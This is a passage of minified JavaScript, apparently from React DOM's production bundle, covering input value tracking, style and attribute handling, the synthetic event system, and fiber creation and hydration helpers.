`);for(p=h=0;h<V.length&&!V[h].includes("DetermineComponentFrameRoot");)h++;for(;p<$.length&&!$[p].includes("DetermineComponentFrameRoot");)p++;if(h===V.length||p===$.length)for(h=V.length-1,p=$.length-1;1<=h&&0<=p&&V[h]!==$[p];)p--;for(;1<=h&&0<=p;h--,p--)if(V[h]!==$[p]){if(h!==1||p!==1)do if(h--,p--,0>p||V[h]!==$[p]){var ae=`
`+V[h].replace(" at new "," at ");return i.displayName&&ae.includes("<anonymous>")&&(ae=ae.replace("<anonymous>",i.displayName)),ae}while(1<=h&&0<=p);break}}}finally{M4=!1,Error.prepareStackTrace=o}return(o=i?i.displayName||i.name:"")?Hl(o):""}function HF(i){switch(i.tag){case 26:case 27:case 5:return Hl(i.type);case 16:return Hl("Lazy");case 13:return Hl("Suspense");case 19:return Hl("SuspenseList");case 0:case 15:return E4(i.type,!1);case 11:return E4(i.type.render,!1);case 1:return E4(i.type,!0);case 31:return Hl("Activity");default:return""}}function ub(i){try{var a="";do a+=HF(i),i=i.return;while(i);return a}catch(o){return`
Error generating stack: `+o.message+`
`+o.stack}}function xr(i){switch(typeof i){case"bigint":case"boolean":case"number":case"string":case"undefined":return i;case"object":return i;default:return""}}function cb(i){var a=i.type;return(i=i.nodeName)&&i.toLowerCase()==="input"&&(a==="checkbox"||a==="radio")}function PF(i){var a=cb(i)?"checked":"value",o=Object.getOwnPropertyDescriptor(i.constructor.prototype,a),h=""+i[a];if(!i.hasOwnProperty(a)&&typeof o<"u"&&typeof o.get=="function"&&typeof o.set=="function"){var p=o.get,y=o.set;return Object.defineProperty(i,a,{configurable:!0,get:function(){return p.call(this)},set:function(C){h=""+C,y.call(this,C)}}),Object.defineProperty(i,a,{enumerable:o.enumerable}),{getValue:function(){return h},setValue:function(C){h=""+C},stopTracking:function(){i._valueTracker=null,delete i[a]}}}}function r1(i){i._valueTracker||(i._valueTracker=PF(i))}function hb(i){if(!i)return!1;var a=i._valueTracker;if(!a)return!0;var o=a.getValue(),h="";return i&&(h=cb(i)?i.checked?"true":"false":i.value),i=h,i!==o?(a.setValue(i),!0):!1}function i1(i){if(i=i||(typeof document<"u"?document:void 0),typeof i>"u")return null;try{return i.activeElement||i.body}catch{return i.body}}var FF=/[\n"\\]/g;function wr(i){return i.replace(FF,function(a){return"\\"+a.charCodeAt(0).toString(16)+" "})}function z4(i,a,o,h,p,y,C,z){i.name="",C!=null&&typeof C!="function"&&typeof C!="symbol"&&typeof C!="boolean"?i.type=C:i.removeAttribute("type"),a!=null?C==="number"?(a===0&&i.value===""||i.value!=a)&&(i.value=""+xr(a)):i.value!==""+xr(a)&&(i.value=""+xr(a)):C!=="submit"&&C!=="reset"||i.removeAttribute("value"),a!=null?D4(i,C,xr(a)):o!=null?D4(i,C,xr(o)):h!=null&&i.removeAttribute("value"),p==null&&y!=null&&(i.defaultChecked=!!y),p!=null&&(i.checked=p&&typeof p!="function"&&typeof p!="symbol"),z!=null&&typeof z!="function"&&typeof z!="symbol"&&typeof z!="boolean"?i.name=""+xr(z):i.removeAttribute("name")}function fb(i,a,o,h,p,y,C,z){if(y!=null&&typeof y!="function"&&typeof y!="symbol"&&typeof y!="boolean"&&(i.type=y),a!=null||o!=null){if(!(y!=="submit"&&y!=="reset"||a!=null))return;o=o!=null?""+xr(o):"",a=a!=null?""+xr(a):o,z||a===i.value||(i.value=a),i.defaultValue=a}h=h??p,h=typeof h!="function"&&typeof h!="symbol"&&!!h,i.checked=z?i.checked:!!h,i.defaultChecked=!!h,C!=null&&typeof C!="function"&&typeof C!="symbol"&&typeof C!="boolean"&&(i.name=C)}function D4(i,a,o){a==="number"&&i1(i.ownerDocument)===i||i.defaultValue===""+o||(i.defaultValue=""+o)}function Pl(i,a,o,h){if(i=i.options,a){a={};for(var p=0;p<o.length;p++)a["$"+o[p]]=!0;for(o=0;o<i.length;o++)p=a.hasOwnProperty("$"+i[o].value),i[o].selected!==p&&(i[o].selected=p),p&&h&&(i[o].defaultSelected=!0)}else{for(o=""+xr(o),a=null,p=0;p<i.length;p++){if(i[p].value===o){i[p].selected=!0,h&&(i[p].defaultSelected=!0);return}a!==null||i[p].disabled||(a=i[p])}a!==null&&(a.selected=!0)}}function db(i,a,o){if(a!=null&&(a=""+xr(a),a!==i.value&&(i.value=a),o==null)){i.defaultValue!==a&&(i.defaultValue=a);return}i.defaultValue=o!=null?""+xr(o):""}function mb(i,a,o,h){if(a==null){if(h!=null){if(o!=null)throw Error(r(92));if(we(h)){if(1<h.length)throw Error(r(93));h=h[0]}o=h}o==null&&(o=""),a=o}o=xr(a),i.defaultValue=o,h=i.textContent,h===o&&h!==""&&h!==null&&(i.value=h)}function Fl(i,a){if(a){var o=i.firstChild;if(o&&o===i.lastChild&&o.nodeType===3){o.nodeValue=a;return}}i.textContent=a}var IF=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function pb(i,a,o){var h=a.indexOf("--")===0;o==null||typeof o=="boolean"||o===""?h?i.setProperty(a,""):a==="float"?i.cssFloat="":i[a]="":h?i.setProperty(a,o):typeof o!="number"||o===0||IF.has(a)?a==="float"?i.cssFloat=o:i[a]=(""+o).trim():i[a]=o+"px"}function gb(i,a,o){if(a!=null&&typeof a!="object")throw Error(r(62));if(i=i.style,o!=null){for(var h in o)!o.hasOwnProperty(h)||a!=null&&a.hasOwnProperty(h)||(h.indexOf("--")===0?i.setProperty(h,""):h==="float"?i.cssFloat="":i[h]="");for(var p in a)h=a[p],a.hasOwnProperty(p)&&o[p]!==h&&pb(i,p,h)}else for(var y in a)a.hasOwnProperty(y)&&pb(i,y,a[y])}function R4(i){if(i.indexOf("-")===-1)return!1;switch(i){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var UF=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),GF=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function a1(i){return GF.test(""+i)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":i}var O4=null;function B4(i){return i=i.target||i.srcElement||window,i.correspondingUseElement&&(i=i.correspondingUseElement),i.nodeType===3?i.parentNode:i}var Il=null,Ul=null;function yb(i){var a=jl(i);if(a&&(i=a.stateNode)){var o=i[Pn]||null;e:switch(i=a.stateNode,a.type){case"input":if(z4(i,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name),a=o.name,o.type==="radio"&&a!=null){for(o=i;o.parentNode;)o=o.parentNode;for(o=o.querySelectorAll('input[name="'+wr(""+a)+'"][type="radio"]'),a=0;a<o.length;a++){var h=o[a];if(h!==i&&h.form===i.form){var p=h[Pn]||null;if(!p)throw Error(r(90));z4(h,p.value,p.defaultValue,p.defaultValue,p.checked,p.defaultChecked,p.type,p.name)}}for(a=0;a<o.length;a++)h=o[a],h.form===i.form&&hb(h)}break e;case"textarea":db(i,o.value,o.defaultValue);break e;case"select":a=o.value,a!=null&&Pl(i,!!o.multiple,a,!1)}}}var N4=!1;function vb(i,a,o){if(N4)return i(a,o);N4=!0;try{var h=i(a);return h}finally{if(N4=!1,(Il!==null||Ul!==null)&&(U1(),Il&&(a=Il,i=Ul,Ul=Il=null,yb(a),i)))for(a=0;a<i.length;a++)yb(i[a])}}function Mu(i,a){var o=i.stateNode;if(o===null)return null;var h=o[Pn]||null;if(h===null)return null;o=h[a];e:switch(a){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(h=!h.disabled)||(i=i.type,h=!(i==="button"||i==="input"||i==="select"||i==="textarea")),i=!h;break e;default:i=!1}if(i)return null;if(o&&typeof o!="function")throw Error(r(231,a,typeof o));return o}var Ri=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),L4=!1;if(Ri)try{var Eu={};Object.defineProperty(Eu,"passive",{get:function(){L4=!0}}),window.addEventListener("test",Eu,Eu),window.removeEventListener("test",Eu,Eu)}catch{L4=!1}var ba=null,_4=null,s1=null;function bb(){if(s1)return s1;var i,a=_4,o=a.length,h,p="value"in ba?ba.value:ba.textContent,y=p.length;for(i=0;i<o&&a[i]===p[i];i++);var C=o-i;for(h=1;h<=C&&a[o-h]===p[y-h];h++);return s1=p.slice(i,1<h?1-h:void 0)}function l1(i){var a=i.keyCode;return"charCode"in i?(i=i.charCode,i===0&&a===13&&(i=13)):i=a,i===10&&(i=13),32<=i||i===13?i:0}function o1(){return!0}function xb(){return!1}function Fn(i){function a(o,h,p,y,C){this._reactName=o,this._targetInst=p,this.type=h,this.nativeEvent=y,this.target=C,this.currentTarget=null;for(var z in i)i.hasOwnProperty(z)&&(o=i[z],this[z]=o?o(y):y[z]);return this.isDefaultPrevented=(y.defaultPrevented!=null?y.defaultPrevented:y.returnValue===!1)?o1:xb,this.isPropagationStopped=xb,this}return m(a.prototype,{preventDefault:function(){this.defaultPrevented=!0;var o=this.nativeEvent;o&&(o.preventDefault?o.preventDefault():typeof o.returnValue!="unknown"&&(o.returnValue=!1),this.isDefaultPrevented=o1)},stopPropagation:function(){var o=this.nativeEvent;o&&(o.stopPropagation?o.stopPropagation():typeof o.cancelBubble!="unknown"&&(o.cancelBubble=!0),this.isPropagationStopped=o1)},persist:function(){},isPersistent:o1}),a}var ws={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(i){return i.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},u1=Fn(ws),zu=m({},ws,{view:0,detail:0}),YF=Fn(zu),j4,q4,Du,c1=m({},zu,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:H4,button:0,buttons:0,relatedTarget:function(i){return i.relatedTarget===void 0?i.fromElement===i.srcElement?i.toElement:i.fromElement:i.relatedTarget},movementX:function(i){return"movementX"in i?i.movementX:(i!==Du&&(Du&&i.type==="mousemove"?(j4=i.screenX-Du.screenX,q4=i.screenY-Du.screenY):q4=j4=0,Du=i),j4)},movementY:function(i){return"movementY"in i?i.movementY:q4}}),wb=Fn(c1),XF=m({},c1,{dataTransfer:0}),ZF=Fn(XF),$F=m({},zu,{relatedTarget:0}),V4=Fn($F),QF=m({},ws,{animationName:0,elapsedTime:0,pseudoElement:0}),KF=Fn(QF),WF=m({},ws,{clipboardData:function(i){return"clipboardData"in i?i.clipboardData:window.clipboardData}}),JF=Fn(WF),eI=m({},ws,{data:0}),Sb=Fn(eI),tI={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},nI={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},rI={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function iI(i){var a=this.nativeEvent;return a.getModifierState?a.getModifierState(i):(i=rI[i])?!!a[i]:!1}function H4(){return iI}var aI=m({},zu,{key:function(i){if(i.key){var a=tI[i.key]||i.key;if(a!=="Unidentified")return a}return i.type==="keypress"?(i=l1(i),i===13?"Enter":String.fromCharCode(i)):i.type==="keydown"||i.type==="keyup"?nI[i.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:H4,charCode:function(i){return i.type==="keypress"?l1(i):0},keyCode:function(i){return i.type==="keydown"||i.type==="keyup"?i.keyCode:0},which:function(i){return i.type==="keypress"?l1(i):i.type==="keydown"||i.type==="keyup"?i.keyCode:0}}),sI=Fn(aI),lI=m({},c1,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Cb=Fn(lI),oI=m({},zu,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:H4}),uI=Fn(oI),cI=m({},ws,{propertyName:0,elapsedTime:0,pseudoElement:0}),hI=Fn(cI),fI=m({},c1,{deltaX:function(i){return"deltaX"in i?i.deltaX:"wheelDeltaX"in i?-i.wheelDeltaX:0},deltaY:function(i){return"deltaY"in i?i.deltaY:"wheelDeltaY"in i?-i.wheelDeltaY:"wheelDelta"in i?-i.wheelDelta:0},deltaZ:0,deltaMode:0}),dI=Fn(fI),mI=m({},ws,{newState:0,oldState:0}),pI=Fn(mI),gI=[9,13,27,32],P4=Ri&&"CompositionEvent"in window,Ru=null;Ri&&"documentMode"in document&&(Ru=document.documentMode);var yI=Ri&&"TextEvent"in window&&!Ru,kb=Ri&&(!P4||Ru&&8<Ru&&11>=Ru),Tb=" ",Ab=!1;function Mb(i,a){switch(i){case"keyup":return gI.indexOf(a.keyCode)!==-1;case"keydown":return a.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Eb(i){return i=i.detail,typeof i=="object"&&"data"in i?i.data:null}var Gl=!1;function vI(i,a){switch(i){case"compositionend":return Eb(a);case"keypress":return a.which!==32?null:(Ab=!0,Tb);case"textInput":return i=a.data,i===Tb&&Ab?null:i;default:return null}}function bI(i,a){if(Gl)return i==="compositionend"||!P4&&Mb(i,a)?(i=bb(),s1=_4=ba=null,Gl=!1,i):null;switch(i){case"paste":return null;case"keypress":if(!(a.ctrlKey||a.altKey||a.metaKey)||a.ctrlKey&&a.altKey){if(a.char&&1<a.char.length)return a.char;if(a.which)return String.fromCharCode(a.which)}return null;case"compositionend":return kb&&a.locale!=="ko"?null:a.data;default:return null}}var xI={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function zb(i){var a=i&&i.nodeName&&i.nodeName.toLowerCase();return a==="input"?!!xI[i.type]:a==="textarea"}function Db(i,a,o,h){Il?Ul?Ul.push(h):Ul=[h]:Il=h,a=Q1(a,"onChange"),0<a.length&&(o=new u1("onChange","change",null,o,h),i.push({event:o,listeners:a}))}var Ou=null,Bu=null;function wI(i){cS(i,0)}function h1(i){var a=Au(i);if(hb(a))return i}function Rb(i,a){if(i==="change")return a}var Ob=!1;if(Ri){var F4;if(Ri){var I4="oninput"in document;if(!I4){var Bb=document.createElement("div");Bb.setAttribute("oninput","return;"),I4=typeof Bb.oninput=="function"}F4=I4}else F4=!1;Ob=F4&&(!document.documentMode||9<document.documentMode)}function Nb(){Ou&&(Ou.detachEvent("onpropertychange",Lb),Bu=Ou=null)}function Lb(i){if(i.propertyName==="value"&&h1(Bu)){var a=[];Db(a,Bu,i,B4(i)),vb(wI,a)}}function SI(i,a,o){i==="focusin"?(Nb(),Ou=a,Bu=o,Ou.attachEvent("onpropertychange",Lb)):i==="focusout"&&Nb()}function CI(i){if(i==="selectionchange"||i==="keyup"||i==="keydown")return h1(Bu)}function kI(i,a){if(i==="click")return h1(a)}function TI(i,a){if(i==="input"||i==="change")return h1(a)}function AI(i,a){return i===a&&(i!==0||1/i===1/a)||i!==i&&a!==a}var Jn=typeof Object.is=="function"?Object.is:AI;function Nu(i,a){if(Jn(i,a))return!0;if(typeof i!="object"||i===null||typeof a!="object"||a===null)return!1;var o=Object.keys(i),h=Object.keys(a);if(o.length!==h.length)return!1;for(h=0;h<o.length;h++){var p=o[h];if(!Sn.call(a,p)||!Jn(i[p],a[p]))return!1}return!0}function _b(i){for(;i&&i.firstChild;)i=i.firstChild;return i}function jb(i,a){var o=_b(i);i=0;for(var h;o;){if(o.nodeType===3){if(h=i+o.textContent.length,i<=a&&h>=a)return{node:o,offset:a-i};i=h}e:{for(;o;){if(o.nextSibling){o=o.nextSibling;break e}o=o.parentNode}o=void 0}o=_b(o)}}function qb(i,a){return i&&a?i===a?!0:i&&i.nodeType===3?!1:a&&a.nodeType===3?qb(i,a.parentNode):"contains"in i?i.contains(a):i.compareDocumentPosition?!!(i.compareDocumentPosition(a)&16):!1:!1}function Vb(i){i=i!=null&&i.ownerDocument!=null&&i.ownerDocument.defaultView!=null?i.ownerDocument.defaultView:window;for(var a=i1(i.document);a instanceof i.HTMLIFrameElement;){try{var o=typeof a.contentWindow.location.href=="string"}catch{o=!1}if(o)i=a.contentWindow;else break;a=i1(i.document)}return a}function U4(i){var a=i&&i.nodeName&&i.nodeName.toLowerCase();return a&&(a==="input"&&(i.type==="text"||i.type==="search"||i.type==="tel"||i.type==="url"||i.type==="password")||a==="textarea"||i.contentEditable==="true")}var MI=Ri&&"documentMode"in document&&11>=document.documentMode,Yl=null,G4=null,Lu=null,Y4=!1;function Hb(i,a,o){var h=o.window===o?o.document:o.nodeType===9?o:o.ownerDocument;Y4||Yl==null||Yl!==i1(h)||(h=Yl,"selectionStart"in h&&U4(h)?h={start:h.selectionStart,end:h.selectionEnd}:(h=(h.ownerDocument&&h.ownerDocument.defaultView||window).getSelection(),h={anchorNode:h.anchorNode,anchorOffset:h.anchorOffset,focusNode:h.focusNode,focusOffset:h.focusOffset}),Lu&&Nu(Lu,h)||(Lu=h,h=Q1(G4,"onSelect"),0<h.length&&(a=new u1("onSelect","select",null,a,o),i.push({event:a,listeners:h}),a.target=Yl)))}function Ss(i,a){var o={};return o[i.toLowerCase()]=a.toLowerCase(),o["Webkit"+i]="webkit"+a,o["Moz"+i]="moz"+a,o}var Xl={animationend:Ss("Animation","AnimationEnd"),animationiteration:Ss("Animation","AnimationIteration"),animationstart:Ss("Animation","AnimationStart"),transitionrun:Ss("Transition","TransitionRun"),transitionstart:Ss("Transition","TransitionStart"),transitioncancel:Ss("Transition","TransitionCancel"),transitionend:Ss("Transition","TransitionEnd")},X4={},Pb={};Ri&&(Pb=document.createElement("div").style,"AnimationEvent"in window||(delete Xl.animationend.animation,delete Xl.animationiteration.animation,delete Xl.animationstart.animation),"TransitionEvent"in window||delete Xl.transitionend.transition);function Cs(i){if(X4[i])return X4[i];if(!Xl[i])return i;var a=Xl[i],o;for(o in a)if(a.hasOwnProperty(o)&&o in Pb)return X4[i]=a[o];return i}var Fb=Cs("animationend"),Ib=Cs("animationiteration"),Ub=Cs("animationstart"),EI=Cs("transitionrun"),zI=Cs("transitionstart"),DI=Cs("transitioncancel"),Gb=Cs("transitionend"),Yb=new Map,Z4="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");Z4.push("scrollEnd");function Vr(i,a){Yb.set(i,a),xs(a,[i])}var Xb=new WeakMap;function Sr(i,a){if(typeof i=="object"&&i!==null){var o=Xb.get(i);return o!==void 0?o:(a={value:i,source:a,stack:ub(a)},Xb.set(i,a),a)}return{value:i,source:a,stack:ub(a)}}var Cr=[],Zl=0,$4=0;function f1(){for(var i=Zl,a=$4=Zl=0;a<i;){var o=Cr[a];Cr[a++]=null;var h=Cr[a];Cr[a++]=null;var p=Cr[a];Cr[a++]=null;var y=Cr[a];if(Cr[a++]=null,h!==null&&p!==null){var C=h.pending;C===null?p.next=p:(p.next=C.next,C.next=p),h.pending=p}y!==0&&Zb(o,p,y)}}function d1(i,a,o,h){Cr[Zl++]=i,Cr[Zl++]=a,Cr[Zl++]=o,Cr[Zl++]=h,$4|=h,i.lanes|=h,i=i.alternate,i!==null&&(i.lanes|=h)}function Q4(i,a,o,h){return d1(i,a,o,h),m1(i)}function $l(i,a){return d1(i,null,null,a),m1(i)}function Zb(i,a,o){i.lanes|=o;var h=i.alternate;h!==null&&(h.lanes|=o);for(var p=!1,y=i.return;y!==null;)y.childLanes|=o,h=y.alternate,h!==null&&(h.childLanes|=o),y.tag===22&&(i=y.stateNode,i===null||i._visibility&1||(p=!0)),i=y,y=y.return;return i.tag===3?(y=i.stateNode,p&&a!==null&&(p=31-Pe(o),i=y.hiddenUpdates,h=i[p],h===null?i[p]=[a]:h.push(a),a.lane=o|536870912),y):null}function m1(i){if(50<s0)throw s0=0,n3=null,Error(r(185));for(var a=i.return;a!==null;)i=a,a=i.return;return i.tag===3?i.stateNode:null}var Ql={};function RI(i,a,o,h){this.tag=i,this.key=o,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=a,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=h,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function er(i,a,o,h){return new RI(i,a,o,h)}function K4(i){return i=i.prototype,!(!i||!i.isReactComponent)}function Oi(i,a){var o=i.alternate;return o===null?(o=er(i.tag,a,i.key,i.mode),o.elementType=i.elementType,o.type=i.type,o.stateNode=i.stateNode,o.alternate=i,i.alternate=o):(o.pendingProps=a,o.type=i.type,o.flags=0,o.subtreeFlags=0,o.deletions=null),o.flags=i.flags&65011712,o.childLanes=i.childLanes,o.lanes=i.lanes,o.child=i.child,o.memoizedProps=i.memoizedProps,o.memoizedState=i.memoizedState,o.updateQueue=i.updateQueue,a=i.dependencies,o.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext},o.sibling=i.sibling,o.index=i.index,o.ref=i.ref,o.refCleanup=i.refCleanup,o}function $b(i,a){i.flags&=65011714;var o=i.alternate;return o===null?(i.childLanes=0,i.lanes=a,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,a=o.dependencies,i.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext}),i}function p1(i,a,o,h,p,y){var C=0;if(h=i,typeof i=="function")K4(i)&&(C=1);else if(typeof i=="string")C=BU(i,o,Ce.current)?26:i==="html"||i==="head"||i==="body"?27:5;else e:switch(i){case J:return i=er(31,o,a,p),i.elementType=J,i.lanes=y,i;case S:return ks(o.children,p,y,a);case k:C=8,p|=24;break;case R:return i=er(12,o,a,p|2),i.elementType=R,i.lanes=y,i;case j:return i=er(13,o,a,p),i.elementType=j,i.lanes=y,i;case N:return i=er(19,o,a,p),i.elementType=N,i.lanes=y,i;default:if(typeof i=="object"&&i!==null)switch(i.$$typeof){case M:case L:C=10;break e;case O:C=9;break e;case U:C=11;break e;case Y:C=14;break e;case te:C=16,h=null;break e}C=29,o=Error(r(130,i===null?"null":typeof i,"")),h=null}return a=er(C,o,a,p),a.elementType=i,a.type=h,a.lanes=y,a}function ks(i,a,o,h){return i=er(7,i,h,a),i.lanes=o,i}function W4(i,a,o){return i=er(6,i,null,a),i.lanes=o,i}function J4(i,a,o){return a=er(4,i.children!==null?i.children:[],i.key,a),a.lanes=o,a.stateNode={containerInfo:i.containerInfo,pendingChildren:null,implementation:i.implementation},a}var Kl=[],Wl=0,g1=null,y1=0,kr=[],Tr=0,Ts=null,Bi=1,Ni="";function As(i,a){Kl[Wl++]=y1,Kl[Wl++]=g1,g1=i,y1=a}function Qb(i,a,o){kr[Tr++]=Bi,kr[Tr++]=Ni,kr[Tr++]=Ts,Ts=i;var h=Bi;i=Ni;var p=32-Pe(h)-1;h&=~(1<<p),o+=1;var y=32-Pe(a)+p;if(30<y){var C=p-p%5;y=(h&(1<<C)-1).toString(32),h>>=C,p-=C,Bi=1<<32-Pe(a)+p|o<<p|h,Ni=y+i}else Bi=1<<y|o<<p|h,Ni=i}function em(i){i.return!==null&&(As(i,1),Qb(i,1,0))}function tm(i){for(;i===g1;)g1=Kl[--Wl],Kl[Wl]=null,y1=Kl[--Wl],Kl[Wl]=null;for(;i===Ts;)Ts=kr[--Tr],kr[Tr]=null,Ni=kr[--Tr],kr[Tr]=null,Bi=kr[--Tr],kr[Tr]=null}var On=null,jt=null,ot=!1,Ms=null,ui=!1,nm=Error(r(519));function Es(i){var a=Error(r(418,""));throw qu(Sr(a,i)),nm}function Kb(i){var a=i.stateNode,o=i.type,h=i.memoizedProps;switch(a[Cn]=i,a[Pn]=h,o){case"dialog":et("cancel",a),et("close",a);break;case"iframe":case"object":case"embed":et("load",a);break;case"video":case"audio":for(o=0;o<o0.length;o++)et(o0[o],a);break;case"source":et("error",a);break;case"img":case"image":case"link":et("error",a),et("load",a);break;case"details":et("toggle",a);break;case"input":et("invalid",a),fb(a,h.value,h.defaultValue,h.checked,h.defaultChecked,h.type,h.name,!0),r1(a);break;case"select":et("invalid",a);break;case"textarea":et("invalid",a),mb(a,h.value,h.defaultValue,h.children),r1(a)}o=h.children,typeof o!="string"&&typeof o!="number"&&typeof o!="bigint"||a.textContent===""+o||h.suppressHydrationWarning===!0||mS(a.textContent,o)?(h.popover!=null&&(et("beforetoggle",a),et("toggle",a)),h.onScroll!=null&&et("scroll",a),h.onScrollEnd!=null&&et("scrollend",a),h.onClick!=null&&(a.onclick=K1),a=!0):a=!1,a||Es(i)}function Wb(i){for(On=i.return;On;)switch(On.tag){case 5:case 13:ui=!1;return;case 27:case 3:ui=!0;return;default:On=On.return}}function _u(i){if(i!==On)return!1;if(!ot)return Wb(i),ot=!0,!1;var 